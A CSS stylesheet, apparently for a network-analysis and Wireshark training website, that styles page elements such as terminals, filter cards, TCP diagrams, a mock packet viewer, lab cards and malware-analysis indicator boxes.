    radial-gradient(ellipse 50% 40% at 80% 80%, rgba(77, 163, 255, .05) 0%, transparent 60%),
    var(--bg);
}

.hero-canvas {
  position: absolute;
  inset: 0;
  z-index: 0;
  opacity: .3;
}

.hero-content {
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 900px;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(0, 255, 198, .08);
  border: 1px solid rgba(0, 255, 198, .2);
  border-radius: 99px;
  padding: 6px 16px;
  font-size: 12px;
  color: var(--primary);
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 24px;
  font-family: var(--font-mono);
}

.hero-badge::before {
  content: 'â—';
  font-size: 8px;
  animation: blink 1.5s infinite;
}

@keyframes blink {

  0%,
  100% {
    opacity: 1
  }

  50% {
    opacity: 0
  }
}

.hero-title {
  font-size: clamp(36px, 6vw, 72px);
  font-weight: 800;
  line-height: 1.1;
  margin-bottom: 20px;
  background: linear-gradient(135deg, var(--text) 0%, var(--primary) 50%, var(--secondary) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero-sub {
  font-size: clamp(15px, 2vw, 19px);
  color: var(--muted);
  margin-bottom: 40px;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.hero-btns {
  display: flex;
  gap: 14px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 70px;
}

.btn-primary {
  background: linear-gradient(135deg, var(--primary), #00D4A8);
  color: #000;
  font-weight: 700;
  padding: 13px 28px;
  border: none;
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
  letter-spacing: .5px;
  box-shadow: 0 0 24px rgba(0, 255, 198, .3);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 0 36px rgba(0, 255, 198, .5);
}

.btn-ghost {
  background: transparent;
  color: var(--text);
  font-weight: 600;
  padding: 13px 28px;
  border: 1px solid var(--border2);
  border-radius: var(--radius);
  cursor: pointer;
  font-size: 14px;
  transition: var(--transition);
}

.btn-ghost:hover {
  border-color: var(--secondary);
  color: var(--secondary);
  background: rgba(77, 163, 255, .06);
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  width: 100%;
}

.stat-card {
  background: rgba(16, 24, 38, .8);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px 20px;
  text-align: center;
  backdrop-filter: blur(8px);
  transition: var(--transition);
}

.stat-card:hover {
  border-color: rgba(0, 255, 198, .3);
  transform: translateY(-3px);
  box-shadow: var(--glow);
}

.stat-num {
  font-size: 36px;
  font-weight: 800;
  color: var(--primary);
  font-family: var(--font-mono);
}

.stat-label {
  font-size: 12px;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 4px;
}

/* ============================================================
   SECTION LAYOUT
   ============================================================ */
.section {
  padding: 72px 60px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
}

.section:target {
  scroll-margin-top: 20px;
}

.section-header {
  margin-bottom: 40px;
}

.section-number {
  display: inline-block;
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--primary);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 10px;
  opacity: .8;
  background: transparent;
  border: none;
  padding: 0;
}

.section-title {
  font-size: clamp(22px, 3vw, 34px);
  font-weight: 800;
  line-height: 1.2;
  margin-bottom: 12px;
}

.section-desc {
  color: var(--muted);
  max-width: 680px;
  font-size: 15px;
}

/* ============================================================
   CARDS
   ============================================================ */
.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 24px;
  transition: var(--transition);
}

.card:hover {
  border-color: rgba(0, 255, 198, .25);
  box-shadow: var(--glow);
}

.card-title {
  font-size: 14px;
  font-weight: 700;
  color: var(--primary);
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.card-body {
  color: var(--muted);
  font-size: 13.5px;
}

.grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 16px;
}

/* ============================================================
   INFO BOXES
   ============================================================ */
.info-box,
.warn-box,
.danger-box,
.tip-box {
  border-radius: var(--radius);
  padding: 16px 20px;
  margin: 20px 0;
  font-size: 13.5px;
  display: flex;
  gap: 12px;
  align-items: flex-start;
}

.info-box {
  background: rgba(77, 163, 255, .08);
  border-left: 3px solid var(--secondary);
  color: var(--text);
}

.warn-box {
  background: rgba(255, 179, 71, .08);
  border-left: 3px solid var(--warn);
  color: var(--text);
}

.danger-box {
  background: rgba(255, 77, 109, .08);
  border-left: 3px solid var(--danger);
  color: var(--text);
}

.tip-box {
  background: rgba(0, 255, 198, .06);
  border-left: 3px solid var(--primary);
  color: var(--text);
}

.box-icon {
  font-size: 18px;
  flex-shrink: 0;
  margin-top: 1px;
}

/* ============================================================
   TERMINAL / CODE BLOCKS
   ============================================================ */
.terminal {
  background: #060c14;
  border: 1px solid rgba(0, 255, 198, .15);
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 13px;
  overflow: hidden;
  margin: 16px 0;
  box-shadow: inset 0 0 30px rgba(0, 0, 0, .4);
}

.terminal-header {
  background: #0a1320;
  padding: 10px 16px;
  display: flex;
  align-items: center;
  gap: 8px;
  border-bottom: 1px solid rgba(0, 255, 198, .1);
}

.terminal .copy-btn {
  margin-left: auto;
  background: rgba(0, 255, 198, .08);
  border: 1px solid rgba(0, 255, 198, .15);
  color: var(--primary);
  padding: 4px 10px;
  border-radius: 4px;
  font-size: 11px;
  font-family: var(--font-mono);
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: var(--transition);
}

.terminal .copy-btn:hover {
  background: rgba(0, 255, 198, .2);
  color: #fff;
}

.term-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
}

.term-dot.r {
  background: var(--danger);
}

.term-dot.y {
  background: var(--warn);
}

.term-dot.g {
  background: var(--primary);
}

.term-label {
  font-size: 11px;
  color: var(--muted);
  margin-left: auto;
  letter-spacing: .5px;
}

.terminal-body {
  padding: 18px;
  line-height: 1.9;
}

.term-prompt {
  color: var(--primary);
}

.term-cmd {
  color: var(--text);
}

.term-out {
  color: var(--muted);
}

.term-comment {
  color: #3d5269;
}

.term-highlight {
  color: var(--secondary);
}

.term-warn {
  color: var(--warn);
}

.term-danger {
  color: var(--danger);
}

.code-block {
  position: relative;
  background: #060c14;
  border: 1px solid rgba(77, 163, 255, .12);
  border-radius: var(--radius);
  padding: 18px 20px;
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--text);
  overflow-x: auto;
  margin: 12px 0;
}

.code-block .copy-btn {
  position: absolute;
  top: 10px;
  right: 10px;
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .2);
  color: var(--primary);
  padding: 4px 10px;
  border-radius: 6px;
  font-size: 11px;
  cursor: pointer;
  font-family: var(--font-mono);
  transition: var(--transition);
}

.code-block .copy-btn:hover {
  background: rgba(0, 255, 198, .2);
}

/* ============================================================
   TABS
   ============================================================ */
.tabs {
  margin: 20px 0;
}

.tab-list {
  display: flex;
  gap: 4px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
  overflow-x: auto;
}

.tab-btn {
  padding: 10px 20px;
  background: transparent;
  border: none;
  color: var(--muted);
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
  transition: var(--transition);
  border-bottom: 2px solid transparent;
  margin-bottom: -1px;
  white-space: nowrap;
}

.tab-btn.active {
  color: var(--primary);
  border-bottom-color: var(--primary);
}

.tab-btn:hover {
  color: var(--text);
}

.tab-panel {
  display: none;
  padding: 24px 0;
}

.tab-panel.active {
  display: block;
}

/* ============================================================
   ACCORDION
   ============================================================ */
.accordion {
  margin: 12px 0;
}

.accordion-header {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px 20px;
  display: flex;
  align-items: center;
  cursor: pointer;
  transition: var(--transition);
  user-select: none;
}

.accordion-header:hover {
  background: rgba(0, 255, 198, .04);
  border-color: rgba(0, 255, 198, .25);
}

.accordion-header.open {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-color: transparent;
}

.accordion-title {
  font-size: 14px;
  font-weight: 600;
  color: var(--text);
  flex: 1;
}

.accordion-badge {
  font-size: 10px;
  font-family: var(--font-mono);
  color: var(--primary);
  background: rgba(0, 255, 198, .1);
  padding: 2px 8px;
  border-radius: 4px;
  border: 1px solid rgba(0, 255, 198, .2);
  margin-right: 12px;
}

.accordion-arrow {
  font-size: 12px;
  color: var(--muted);
  transition: transform 0.3s;
}

.accordion-header.open .accordion-arrow {
  transform: rotate(90deg);
  color: var(--primary);
}

.accordion-body {
  display: none;
  padding: 20px;
  background: var(--card2);
  border: 1px solid rgba(0, 255, 198, .25);
  border-top: none;
  border-bottom-left-radius: var(--radius);
  border-bottom-right-radius: var(--radius);
  color: var(--muted);
  font-size: 14px;
}

.accordion-body.open {
  display: block;
}

/* ============================================================
   FILTER SEARCH
   ============================================================ */
.filter-search-wrap {
  position: relative;
  margin-bottom: 24px;
}

.filter-search {
  width: 100%;
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 12px 16px 12px 44px;
  color: var(--text);
  font-size: 14px;
  outline: none;
  transition: var(--transition);
}

.filter-search:focus {
  border-color: var(--primary);
  box-shadow: 0 0 0 3px rgba(0, 255, 198, .1);
}

.filter-search::placeholder {
  color: var(--muted);
}

.search-icon {
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--muted);
  pointer-events: none;
}

/* ============================================================
   FILTER CARDS (for display filters)
   ============================================================ */
.filter-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 16px;
}

.filter-card {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px;
  transition: var(--transition);
}

.filter-card:hover {
  border-color: rgba(0, 255, 198, .25);
}

.filter-card.hidden {
  display: none;
}

.filter-syntax {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--primary);
  background: rgba(0, 255, 198, .08);
  padding: 6px 12px;
  border-radius: 6px;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 10px;
  width: 100%;
  justify-content: space-between;
}

.filter-copy {
  cursor: pointer;
  color: var(--muted);
  font-size: 11px;
  transition: var(--transition);
}

.filter-copy:hover {
  color: var(--primary);
}

.filter-desc {
  font-size: 13px;
  color: var(--muted);
  margin-bottom: 6px;
}

.filter-example {
  font-size: 12px;
  color: var(--secondary);
  font-family: var(--font-mono);
}

.filter-scenario {
  font-size: 12px;
  color: var(--warn);
  margin-top: 6px;
}

.filter-category {
  font-size: 10px;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

/* ============================================================
   TCP FLOW DIAGRAM
   ============================================================ */
.tcp-diagram {
  background: #060c14;
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 32px;
  margin: 20px 0;
  font-family: var(--font-mono);
  font-size: 13px;
}

.tcp-hosts {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}

.tcp-host {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  padding: 8px 20px;
  border-radius: var(--radius);
  color: var(--primary);
  font-weight: 700;
  font-size: 14px;
}

.tcp-packets {
  position: relative;
}

.tcp-pkt {
  display: flex;
  align-items: center;
  margin: 12px 0;
  position: relative;
}

.tcp-pkt.right {
  flex-direction: row-reverse;
}

.tcp-pkt-label {
  background: rgba(77, 163, 255, .12);
  border: 1px solid rgba(77, 163, 255, .3);
  padding: 6px 14px;
  border-radius: 6px;
  font-size: 12px;
  color: var(--secondary);
  white-space: nowrap;
  z-index: 1;
}

.tcp-pkt.syn .tcp-pkt-label {
  background: rgba(0, 255, 198, .1);
  border-color: rgba(0, 255, 198, .3);
  color: var(--primary);
}

.tcp-pkt.rst .tcp-pkt-label {
  background: rgba(255, 77, 109, .1);
  border-color: rgba(255, 77, 109, .3);
  color: var(--danger);
}

.tcp-pkt.fin .tcp-pkt-label {
  background: rgba(255, 179, 71, .1);
  border-color: rgba(255, 179, 71, .3);
  color: var(--warn);
}

.tcp-arrow {
  flex: 1;
  height: 2px;
  background: linear-gradient(90deg, rgba(77, 163, 255, .5), rgba(77, 163, 255, .1));
  position: relative;
  margin: 0 10px;
}

.tcp-pkt.right .tcp-arrow {
  background: linear-gradient(270deg, rgba(77, 163, 255, .5), rgba(77, 163, 255, .1));
}

.tcp-arrow::after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  border: 6px solid transparent;
  border-left-color: rgba(77, 163, 255, .6);
  border-right: none;
}

.tcp-pkt.right .tcp-arrow::after {
  left: 0;
  right: auto;
  border-left: none;
  border-right-color: rgba(77, 163, 255, .6);
  border-right-width: 6px;
}

/* ============================================================
   INTERFACE DIAGRAM
   ============================================================ */
.ws-interface {
  background: #050a12;
  border: 1px solid rgba(77, 163, 255, .2);
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin: 20px 0;
}

.ws-toolbar {
  background: #0a1520;
  padding: 10px 16px;
  border-bottom: 1px solid rgba(77, 163, 255, .1);
  display: flex;
  gap: 8px;
  align-items: center;
}

.ws-tool-btn {
  background: rgba(255, 255, 255, .06);
  border: 1px solid rgba(255, 255, 255, .1);
  color: var(--muted);
  padding: 4px 12px;
  border-radius: 4px;
  font-size: 11px;
  cursor: pointer;
  transition: var(--transition);
}

.ws-tool-btn:hover {
  color: var(--primary);
  border-color: rgba(0, 255, 198, .3);
}

.ws-filter-bar {
  background: #0a1520;
  padding: 8px 16px;
  border-bottom: 1px solid rgba(77, 163, 255, .1);
  display: flex;
  gap: 8px;
  align-items: center;
}

.ws-filter-input {
  flex: 1;
  background: rgba(0, 0, 0, .3);
  border: 1px solid rgba(0, 255, 198, .2);
  border-radius: 4px;
  padding: 6px 12px;
  color: var(--primary);
  font-family: var(--font-mono);
  font-size: 12px;
  outline: none;
}

.ws-apply-btn {
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  color: var(--primary);
  padding: 6px 14px;
  border-radius: 4px;
  font-size: 11px;
  cursor: pointer;
}

.ws-packet-list {
  background: #06090f;
  height: 160px;
  overflow: auto;
  scrollbar-width: thin;
  scrollbar-color: var(--accent) transparent;
}

.ws-packet {
  display: grid;
  grid-template-columns: 60px 60px 1fr 1fr 60px 1fr;
  gap: 0;
  font-family: var(--font-mono);
  font-size: 11px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  cursor: pointer;
  transition: background .15s;
}

.ws-packet:hover {
  background: rgba(0, 255, 198, .05);
}

.ws-packet.selected {
  background: rgba(77, 163, 255, .15);
}

.ws-packet>span {
  padding: 5px 10px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ws-packet .pno {
  color: var(--muted);
}

.ws-packet .ptime {
  color: var(--muted);
}

.ws-packet .psrc {
  color: var(--secondary);
}

.ws-packet .pdst {
  color: #FF8C61;
}

.ws-packet .pproto.http {
  color: #00D4A8;
}

.ws-packet .pproto.tcp {
  color: var(--secondary);
}

.ws-packet .pproto.dns {
  color: var(--accent);
}

.ws-packet .pproto.tls {
  color: var(--warn);
}

.ws-packet .pproto.arp {
  color: var(--danger);
}

.ws-packet .pinfo {
  color: var(--text);
}

.ws-pkt-header {
  display: grid;
  grid-template-columns: 60px 60px 1fr 1fr 60px 1fr;
  gap: 0;
  font-size: 10px;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #0a1520;
  border-bottom: 1px solid rgba(255, 255, 255, .08);
}

.ws-pkt-header>span {
  padding: 4px 10px;
}

.ws-details-pane {
  background: #070d1a;
  height: 120px;
  overflow: auto;
  border-top: 1px solid rgba(77, 163, 255, .1);
  padding: 12px;
  font-family: var(--font-mono);
  font-size: 11px;
  scrollbar-width: thin;
}

.ws-tree-item {
  padding: 2px 0;
  cursor: pointer;
  color: var(--muted);
}

.ws-tree-item.expandable::before {
  content: 'â–¶ ';
  color: var(--secondary);
  font-size: 9px;
}

.ws-tree-item.key {
  color: var(--secondary);
}

.ws-tree-item .val {
  color: var(--primary);
}

.ws-bytes-pane {
  background: #040810;
  height: 80px;
  overflow: auto;
  border-top: 1px solid rgba(77, 163, 255, .1);
  padding: 10px 12px;
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--muted);
  display: flex;
  gap: 20px;
}

.ws-hex {
  letter-spacing: 1px;
  line-height: 1.8;
}

.ws-ascii {
  line-height: 1.8;
  color: var(--text);
}

.ws-pane-label {
  font-size: 10px;
  color: var(--muted);
  padding: 5px 16px;
  background: #0a1520;
  border-top: 1px solid rgba(255, 255, 255, .04);
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* ============================================================
   PROTOCOL BADGE
   ============================================================ */
.proto-badge {
  display: inline-block;
  padding: 2px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-family: var(--font-mono);
  font-weight: 700;
}

.proto-tcp {
  background: rgba(77, 163, 255, .15);
  color: var(--secondary);
}

.proto-http {
  background: rgba(0, 212, 168, .12);
  color: #00D4A8;
}

.proto-dns {
  background: rgba(139, 92, 246, .15);
  color: var(--accent);
}

.proto-tls {
  background: rgba(255, 179, 71, .12);
  color: var(--warn);
}

.proto-arp {
  background: rgba(255, 77, 109, .12);
  color: var(--danger);
}

.proto-icmp {
  background: rgba(255, 255, 255, .06);
  color: var(--muted);
}

.proto-udp {
  background: rgba(77, 200, 255, .12);
  color: #4DC8FF;
}

/* ============================================================
   LAB CARDS
   ============================================================ */
.lab-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin-bottom: 24px;
}

.lab-header {
  background: linear-gradient(135deg, rgba(0, 255, 198, .08), rgba(77, 163, 255, .08));
  padding: 20px 24px;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  gap: 16px;
}

.lab-num {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 2px solid var(--primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight: 800;
  color: var(--primary);
  font-family: var(--font-mono);
  flex-shrink: 0;
}

.lab-title {
  font-size: 17px;
  font-weight: 700;
}

.lab-difficulty {
  margin-left: auto;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 4px 10px;
  border-radius: 4px;
}

.diff-beginner {
  background: rgba(0, 255, 198, .1);
  color: var(--primary);
}

.diff-intermediate {
  background: rgba(255, 179, 71, .1);
  color: var(--warn);
}

.diff-advanced {
  background: rgba(255, 77, 109, .1);
  color: var(--danger);
}

.lab-body {
  padding: 24px;
}

.lab-meta {
  display: flex;
  gap: 20px;
  margin-bottom: 16px;
  flex-wrap: wrap;
}

.lab-meta-item {
  font-size: 12px;
  color: var(--muted);
  display: flex;
  align-items: center;
  gap: 6px;
}

.lab-step {
  display: flex;
  gap: 14px;
  margin-bottom: 14px;
  align-items: flex-start;
}

.lab-step-num {
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background: rgba(0, 255, 198, .1);
  border: 1px solid rgba(0, 255, 198, .3);
  color: var(--primary);
  font-size: 12px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-family: var(--font-mono);
}

.lab-step-content {
  font-size: 14px;
  color: var(--text);
  padding-top: 3px;
}

/* ============================================================
   CHEAT SHEET TABLE
   ============================================================ */
.cheat-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
  margin: 16px 0;
}

.cheat-table th {
  text-align: left;
  padding: 10px 16px;
  background: rgba(0, 255, 198, .06);
  color: var(--primary);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-bottom: 1px solid var(--border);
}

.cheat-table td {
  padding: 10px 16px;
  border-bottom: 1px solid rgba(255, 255, 255, .04);
  color: var(--text);
  vertical-align: top;
}

.cheat-table tr:hover td {
  background: rgba(0, 255, 198, .03);
}

.cheat-table .mono {
  font-family: var(--font-mono);
  color: var(--primary);
  font-size: 12px;
}

.cheat-table .key {
  font-family: var(--font-mono);
  color: var(--secondary);
}

/* ============================================================
   RESOURCE CARDS
   ============================================================ */
.resource-card {
  background: var(--card2);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
  transition: var(--transition);
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.resource-card:hover {
  border-color: rgba(77, 163, 255, .3);
  transform: translateY(-2px);
  box-shadow: var(--glow2);
}

.resource-type {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

.resource-name {
  font-size: 15px;
  font-weight: 700;
}

.resource-desc {
  font-size: 13px;
  color: var(--muted);
}

.resource-link {
  font-size: 12px;
  color: var(--secondary);
  font-family: var(--font-mono);
  text-decoration: none;
  margin-top: 4px;
}

.resource-link:hover {
  text-decoration: underline;
}

/* ============================================================
   MALWARE ANALYSIS CARDS
   ============================================================ */
.ioc-card {
  background: rgba(255, 77, 109, .06);
  border: 1px solid rgba(255, 77, 109, .2);
  border-radius: var(--radius);
  padding: 18px;
  margin-bottom: 12px;
}

.ioc-title {
  font-size: 13px;
  font-weight: 700;
  color: var(--danger);
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.ioc-body {
  font-size: 13px;
  color: var(--text);
}

.analyst-note {
  background: rgba(139, 92, 246, .08);
  border: 1px solid rgba(139, 92, 246, .25);
  border-radius: var(--radius);
  padding: 16px 20px;
  margin: 16px 0;
  font-size: 13.5px;
  color: var(--text);
}

.analyst-note::before {
  content: 'ðŸ”¬ ANALYST NOTE: ';
  color: var(--accent);
  font-weight: 700;
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 1px;
}

/* ============================================================
   SCROLLSPY HIGHLIGHT RING
   ============================================================ */
.nav-item.active {
  color: var(--primary);
  background: rgba(0, 255, 198, .07);
  border-left-color: var(--primary);
}

/* ============================================================
   FOOTER
   ============================================================ */
.footer {
  padding: 40px 60px;
  text-align: center;
  color: var(--muted);
  font-size: 13px;
  border-top: 1px solid var(--border);
}

.footer a {
  color: var(--secondary);
  text-decoration: none;
}

/* ============================================================
   MOBILE TOGGLE
   ============================================================ */
.menu-toggle {
  display: none;
  position: fixed;
  top: 16px;
  left: 16px;
  z-index: 999;
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 8px 12px;
  color: var(--primary);
  cursor: pointer;
  font-size: 18px;
}

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media (max-width: 900px) {
  .sidebar {
    transform: translateX(-100%);
    transition: transform .3s;
  }

  .sidebar.open {
    transform: translateX(0);
  }

  .main {
    margin-left: 0;
  }

  .menu-toggle {
    display: block;
  }

  .section {
    padding: 60px 24px;
  }

  .hero {
    padding: 80px 24px 60px;
  }

  .hero-stats {
    grid-template-columns: 1fr 1fr;
  }

  .grid-2,
  .grid-3,
  .grid-4 {
    grid-template-columns: 1fr;
  }

  .filter-grid {
    grid-template-columns: 1fr;
  }

  .ws-packet {
    grid-template-columns: 40px 55px 90px 90px 45px 1fr;
  }
}

@media (max-width: 500px) {
  .hero-stats {
    grid-template-columns: 1fr 1fr;
    gap: 12px;
  }

  .hero-btns {
    flex-direction: column;
  }
}

/* ============================================================
   SCROLL ANIMATION REVEAL
   ============================================================ */
.reveal {
  opacity: 0;
  transform: translateY(24px);
  transition: opacity .6s ease, transform .6s ease;
}

.reveal.visible {
  opacity: 1;
  transform: none;
}

/* ============================================================
   MISC UTILITIES
   ============================================================ */
.text-primary {
  color: var(--primary);
}

.text-secondary {
  color: var(--secondary);
}

.text-accent {
  color: var(--accent);
}

.text-danger {
  color: var(--danger);
}

.text-warn {
  color: var(--warn);
}

.text-muted {
  color: var(--muted);
}

.mono {
  font-family: var(--font-mono);
}

.fw-bold {
  font-weight: 700;
}

.mb-4 {
  margin-bottom: 4px;
}

.mb-8 {
  margin-bottom: 8px;
}

.mb-16 {
  margin-bottom: 16px;
}

.mb-24 {
  margin-bottom: 24px;
}

.mt-16 {
  margin-top: 16px;
}

.flex {
  display: flex;
}

.gap-8 {
  gap: 8px;
}

.gap-12 {
  gap: 12px;
}

.flex-wrap {
  flex-wrap: wrap;
}

.align-center {
  align-items: center;
}

hr.divider {
  border: none;
  border-top: 1px solid rgba(255, 255, 255, .06);
  margin: 32px 0;
}

/* Flag dot */
.flag-dot {
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  margin-right: 6px;
}

.flag-green {
  background: var(--primary);
  box-shadow: 0 0 6px var(--primary);
}

.flag-red {
  background: var(--danger);
  box-shadow: 0 0 6px var(--danger);
}

.flag-yellow {
  background: var(--warn);
  box-shadow: 0 0 6px var(--warn);
}

.flag-blue {
  background: var(--secondary);
  box-shadow: 0 0 6px var(--secondary);
}

/* Overlay for mobile sidebar */
.overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, .7);
  z-index: 99;
}

.overlay.show {
  display: block;
}

/* ============================================================
   EXTRACTED INLINE STYLES
   ============================================================ */
.ws-inline-1 {
  margin-bottom: 28px;
}

.ws-inline-2 {
  color: var(--text);
}

.ws-inline-3 {
  color: var(--muted);
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.ws-inline-4 {
  font-size: 17px;
}

.ws-inline-5 {
  border-color: rgba(0, 255, 198, .2);
}

.ws-inline-6 {
  font-size: 28px;
  margin-bottom: 10px;
}

.ws-inline-7 {
  border-color: rgba(77, 163, 255, .2);
}

.ws-inline-8 {
  border-color: rgba(139, 92, 246, .2);
}

.ws-inline-9 {
  color: var(--muted);
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
  font-size: 14px;
}

.ws-inline-10 {
  border-color: rgba(255, 77, 109, .2);
}

.ws-inline-11 {
  color: var(--danger);
}

.ws-inline-12 {
  font-size: 16px;
}

.ws-inline-13 {
  padding: 16px;
  text-align: center;
}

.ws-inline-14 {
  font-size: 22px;
  margin-bottom: 6px;
}

.ws-inline-15 {
  font-size: 12px;
  color: var(--muted);
}

.ws-inline-16 {
  font-size: 13px;
  font-weight: 700;
}

.ws-inline-17 {
  color: var(--warn);
}

.ws-inline-18 {
  color: var(--primary);
}

.ws-inline-19 {
  width: 1px;
  height: 20px;
  background: rgba(255, 255, 255, .1);
  margin: 0 4px;
}

.ws-inline-20 {
  margin-left: auto;
  font-size: 11px;
  color: var(--primary);
  font-family: var(--font-mono);
}

.ws-inline-21 {
  padding: 6px 16px;
  background: #0a1520;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
  font-size: 10px;
  color: var(--muted);
}

.ws-inline-22 {
  font-size: 11px;
  color: var(--muted);
  white-space: nowrap;
}

.ws-inline-23 {
  padding: 4px 16px;
  background: #0a1520;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
  font-size: 10px;
  color: var(--muted);
}

.ws-inline-24 {
  padding-left: 14px;
}

.ws-inline-25 {
  padding-left: 28px;
}

.ws-inline-26 {
  font-size: 13px;
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.ws-inline-27 {
  font-size: 13px;
}

.ws-inline-28 {
  margin-top: 8px;
}

.ws-inline-29 {
  color: #3d5269;
}

.ws-inline-30 {
  background: linear-gradient(270deg, rgba(77, 163, 255, .5), rgba(77, 163, 255, .1));
}

.ws-inline-31 {
  text-align: center;
  color: var(--primary);
  font-size: 12px;
  padding: 8px;
  letter-spacing: 1px;
  font-family: var(--font-mono);
}

.ws-inline-32 {
  text-align: center;
  color: var(--warn);
  font-size: 12px;
  padding: 8px;
  letter-spacing: 1px;
  font-family: var(--font-mono);
}

.ws-inline-33 {
  background: linear-gradient(270deg, rgba(255, 179, 71, .5), rgba(255, 179, 71, .1));
}

.ws-inline-34 {
  border-color: rgba(0, 255, 198, .25);
}

.ws-inline-35 {
  border-color: rgba(77, 163, 255, .25);
}

.ws-inline-36 {
  border-color: rgba(255, 179, 71, .25);
}

.ws-inline-37 {
  border-color: rgba(255, 77, 109, .25);
}

.ws-inline-38 {
  border-color: rgba(139, 92, 246, .25);
}

.ws-inline-39 {
  margin-top: 10px;
}

.ws-inline-40 {
  margin-top: 12px;
}

.ws-inline-41 {
  border-color: rgba(255, 179, 71, .2);
}

.ws-inline-42 {
  background: linear-gradient(270deg, rgba(0, 255, 198, .5), rgba(0, 255, 198, .1));
}

.ws-inline-43 {
  text-align: center;
  color: var(--primary);
  font-size: 12px;
  padding: 8px;
  font-family: var(--font-mono);
}

.ws-inline-44 {
  color: var(--muted);
  font-size: 13.5px;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.ws-inline-45 {
  color: var(--muted);
  font-size: 13px;
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-top: 10px;
}

.ws-inline-46 {
  font-size: 12px;
}

.ws-inline-47 {
  color: var(--accent);
}

.ws-inline-48 {
  font-size: 13px;
  color: var(--muted);
}

.ws-inline-49 {
  font-size: 14px;
}

.ws-inline-50 {
  font-size: 16px;
  color: var(--primary);
}

.ws-inline-51 {
  color: var(--secondary);
}

.ws-inline-52 {
  font-size: 16px;
  color: var(--secondary);
}

.ws-inline-53 {
  display: flex;
  flex-direction: column;
  gap: 0;
}

